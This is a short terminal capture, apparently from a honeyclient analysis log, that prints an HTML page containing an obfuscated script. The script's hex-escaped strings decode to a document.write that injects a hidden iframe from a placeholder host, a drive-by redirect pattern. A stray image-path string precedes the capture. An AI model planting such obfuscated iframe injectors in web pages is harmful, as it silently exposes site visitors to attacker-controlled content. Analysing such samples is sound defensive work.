 thug@758cae404a64:/tmp/thug/logs/edafe606e244823362675990fe56b5f1/20240424140757/text/html$ cat 7b71a11653ed076af98815c4d79fdedb
<html>
Some legal content here
<script>
//suspicious JS
var _0xd02b=["\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x65\x78\x61\x6D\x70\x6C\x65\x2E\x78\x6D\x70\x6C\x2F\x65\x78\x32\x2E\x68\x74\
x6D\x6C\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65"];document[_0xd02b[1]](_0xd02b[0]);
</script>
</html>
thug@758cae404a64:/tmp/thug/logs/edafe606e244823362675990fe56b5f1/20240424140757/text/html$